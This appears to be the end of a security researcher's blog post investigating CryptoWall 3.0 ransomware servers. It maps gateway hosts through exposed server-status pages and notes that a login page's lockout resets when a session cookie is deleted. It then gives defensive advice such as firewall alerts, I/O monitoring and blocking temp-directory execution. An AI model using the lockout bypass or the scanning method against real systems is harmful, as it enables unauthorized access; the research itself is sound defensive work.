By taking a look at the autonomous system information, we saw that the ISP TrustInfo has 3 subnets. We decided to investigate further in those subnets, searching for servers that had the same ports open with the same version of services. For instance, we looked for hosts that had port 22 with OpenSSH version 6.0 responding to the criteria and port 80 with NGINX 1.2.1. One subnet in particular, 95.128.180.0/22 had a lots of hosts responding to this criteria.

After verifying each of them, by establishing if the page http://ip/server-status/ showed us the same TOR address and had the same uptime, we found 9 more servers than the two previously discovered:

Thus, motherships servers are playing at least two roles: forwarding the requests of infected victims and supporting the TOR website to pay the ransom. Since NGINX is installed on all of them, and they all refer to the same Apache server, they seem to serve only as a gateway, so that makes us believe that the secrete keys are stored elsewhere, well kept away from us.



By comparing all the different requests made on the server status page, some GET requests got our attention. This lead us to a login page on this same server:

At first look, it seems to be the management page for the owners of CryptoWall. This page seems to be custom made. They are doing basic authentication with a username and a password. The password is hashed in MD5 client-side before being passed by the POST request to the server. After 3 failed attempts, the system refuses any more tries. It is however possible to reset the number of failed attempts by deleting the PHPSESSID cookie. However, we don’t know what this page provides access to.





After monitoring the status page, we also did some statistics:

Protection against ransomware

In order to protect computers against all types of viruses, there should always be a minimum of an updated antivirus. However, in this research we saw many samples that weren’t detected by any antivirus on VirusTotal. In these cases, email attachment filters are really useful, because a lot of the infection is coming from this vector. Also, limiting the advertising when surfing the internet with a proxy (to avoid the malvertising, which can exploit other vulnerabilities) and using an IPS will help. Blocking servers that infected computers will contact is not very effective, because they change very often and the payload normally knows multiples websites to contact.

Some other methods may be useful if you want to be alerted by a new infected computer making requests. You can make a rule in your firewall that alerts you when someone visits http://ip-addr.es, which is used every time by CryptoWall to gather the external IP address. Other ransomware also use this technique but with various websites. There is also a way to be alerted by your SAN by watching the I/O by users. In fact, computers infected by a ransomware will try to encrypt network drives aggressively, which can be detected by looking at the number of transactions in a certain time frame.

You can also block the execution of a program in the temporary directory of windows. There is no reason why a program should start from there, and it is often used by malware. This procedure will show you how to create GPOs to do that.

You should however be prepared no matter what and have backups for your systems.

Conclusion

Given that all motherships servers seem to have the same configuration, they are probably deployed automatically from a template by the attacker. Moreover, the fact that we see new infected WordPress with CryptoWall 3.0 almost each week demonstrates the organization of the attacker, because this also implies that they must update the ransomware each time so that the malware has the right URLs to contact.

This whole process is well structured, it evolves to avoid being detected and seems to have become the new trend for hackers to make money. Other aspects of the ransomware would have been interesting to investigate, but because of the lack of time we didn’t go any further.

Feel free to contact me for any questions, suggestions or comment at malware @ brillantit.com

References: